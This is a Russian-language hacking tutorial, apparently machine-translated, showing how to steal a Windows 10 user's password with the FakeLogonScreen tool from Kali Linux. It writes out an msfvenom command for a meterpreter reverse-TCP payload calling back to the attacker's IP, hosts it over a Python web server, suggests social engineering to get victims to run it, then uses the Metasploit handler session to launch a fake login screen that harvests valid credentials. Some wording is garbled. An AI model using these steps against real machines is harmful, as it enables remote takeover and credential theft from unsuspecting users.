Как взломать пароль Windows 10 с помощью FakeLogonScreen в Kali Linux

В этой статье демонстрируется подробное руководство о том, как взломать пароли Windows 10 с помощью FakeLogonScreen.

Я буду использовать FakeLogonScreen и Kali Linux для взлома паролей Windows 10. FakelogonScreen – это удобный и скрытый инструмент, который создает поддельный журнал на экране на целевой машине под управлением Windows 10. Этот инструмент заставляет целевого пользователя вводить правильные учетные данные и, после его получения, передает его злоумышленнику.

Arris Huijgen разработал этот полезный инструмент, он использует преимущества обычного поведения среды Windows, отображает экран входа в систему, когда он выходит из спящего режима, и запрашивает ввод учетных данных. В то время этот инструмент искал фишинговые учетные данные Windows от цели, и сила этого инструмента появилась, когда он принимает только действительные учетные данные.

Шаги для взлома пароля Windows 10



Теперь давайте попробуем этот инструмент и выполним эксплойт. Нам нужно развернуть две виртуальные машины, то есть Kali Linux и Windows 10. В моей виртуальной лабораторной среде Kali (атакующая машина) имеет IP: 192.168.0.103, а Windows (целевая машина) получила 192.168.0.100.

Загрузите FakeLogonScreen в Kali Linux

Для начала нам нужно скачать исполняемый файл FakeLogonScreen на нашей атакующей машине по ссылке:

https://github.com/bitsadmin/fakelogonscreen/releases

Теперь предположим, что целевой компьютер подключен к той же сети, что и атакующий компьютер.

Создание вредоносной полезной нагрузки для взлома Windows

Мы создадим вредоносную полезную нагрузку с помощью инструмента msfvenom в соответствии с информацией, полученной целевой системой. Мы установим lhost на IP нашего Kali, то есть 192.168.0.103, и установим lport равным 4444. Поскольку мы заинтересованы в использовании системы Windows, мы сгенерируем полезную нагрузку в виде исполняемого файла, чтобы легко выполнить ее на целевой машине. Используйте команду:

# msfvenom -p windows / meterpreter / reverse_tcp lhost = 192.168.0.103 lport = 4444 -f exe >> payload.exe



Здесь ‘payload.exe’ – это имя сгенерированной полезной нагрузки. После этого мы запустим Python One-liner для создания HTTP-сервера, который будет размещать эту вредоносную полезную нагрузку на порту 80 целевой машины.

#python -m SimpleHTTPServer 80

Загрузите полезную нагрузку на целевой машине

Все готово сейчас, самый важный этап наступил, когда мы должны получить цель для загрузки этой вредоносной полезной нагрузки. В реальных сценариях злоумышленник может использовать различные методы социальной инженерии и позволить целевому пользователю загрузить этот вредоносный файл в свою систему.

Для практической демонстрации мы получим доступ к каталогу нашего компьютера Kali с компьютера с Windows и загрузим полезную нагрузку.

Это также будет показывать текущие журналы в нашей машине Kali.

Запустите Metasploit для использования

Вернемся прямо к Kali и запустим Metasploit-framework.

Используйте модуль multi/handler.

Установите полезную нагрузку windows/meterpreter/reverse_tcp.

Установите lhost как наш IP т.е. 192.168.0.103 и lport как 4444

После настройки всего этого, просто запустите эксплойт, вернитесь на компьютер с Windows и запустите исполняемый файл, то есть «payload.exe». Это быстро даст нам сеанс метролога.

Загрузить исполняемый файл

Теперь загрузите исполняемый файл FakeLogonScreen, который мы загрузили ранее. Убедитесь, что вы указали правильный путь к исполняемому файлу.

>upload /root/Downloads/FakeLogonScreen.exe

После этого получите доступ к оболочке и запустите FakeLogonScreen.exe, как показано ниже:

И БУМ! На целевом компьютере все запущенные окна будут закрыты, и появится экран входа в систему, запрашивающий учетные данные, и он отобразится в качестве допустимого окна. Пользователь не колебался ни секунды, чтобы ввести свои учетные данные и вернуть свою работу.

Чтобы проверить надежность этого инструмента, мы будем вводить неправильный пароль.

И это покажет ошибку «Пароль неверный, попробуйте еще раз». Это сила инструмента FakeLogonScreen, который заставляет цель вводить свой правильный пароль. У пользователя нет другого выбора, кроме как ввести свой пароль.

Давайте введем правильный пароль, и вы получите стандартное окно, так как ничего не произошло раньше.

Это также показывает, что FakeLogonScreen работает аналогично кейлоггеру. Злоумышленник может легко отслеживать все журналы и может получить правильный пароль целевого пользователя.

Некоторая полезная информация

Этот инструмент также может эффективно работать на нескольких настольных системах. При запуске его на разных рабочих столах все затронутые экраны становятся черными сразу после выполнения эксплойта с атакующей машины. Это работает, даже если целевой пользователь установил настроенный фон.

Zip-файл эксплойта также содержит другой исполняемый файл с именем «FakeLogonScreenToFile.exe», который работает так же, как и предыдущий исполняемый файл. Тем не менее, он имеет некоторые дополнительные функции, т.е. не только показывает пароль, но и сохраняет его в файле %LOCALAPPDATA%\Microsoft\user.db.

Этот инструмент также может быть интегрирован с Cobalt Strike для эффективной работы.